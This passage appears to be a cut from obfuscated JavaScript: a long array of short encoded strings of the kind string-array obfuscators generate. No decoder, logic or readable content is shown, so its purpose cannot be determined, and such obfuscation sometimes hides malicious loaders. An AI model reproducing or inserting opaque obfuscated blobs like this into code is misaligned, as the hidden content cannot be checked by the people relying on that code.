W','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVm